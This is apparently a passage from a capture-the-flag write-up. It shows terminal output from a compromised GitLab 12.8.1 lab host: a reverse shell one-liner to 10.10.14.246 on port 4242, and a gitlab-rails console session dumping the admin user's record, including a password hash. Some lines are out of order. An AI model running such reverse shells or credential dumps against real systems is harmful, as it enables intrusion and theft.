 git@git:~/gitlab-rails/working$ id
uid=998(git) gid=998(git) groups=998(git)
git@git:~/gitlab-rails/working$
connect to [10.10.14.246] from (UNKNOWN) [10.10.10.216] 37906
git@git:~/gitlab-rails/working$ gitlab-rails console
--------------------------------------------------------------------------------
bash -c "bash -i >& /dev/tcp/10.10.14.246/4242 0>&1"
GitLab:       12.8.1 (d18b43a5f5a) FOSS
GitLab Shell: 11.0.0
PostgreSQL:   10.12
--------------------------------------------------------------------------------
--
user = User.find(1)
Loading production environment (Rails 6.0.2)
irb(main):001:0> user = User.find(1)
=> #<User id:1 @dexter>
irb(main):002:0> pp user.attributes
{"id"=>1,
"email"=>"admin@example.com",
"encrypted_password"=>
"$2a$10$9YY9A4TV4fVSQgJ6sOX7xuslWg7M9tBRg502.3SqTU51M0IKdIRUO",
"reset_password_token"=>nil,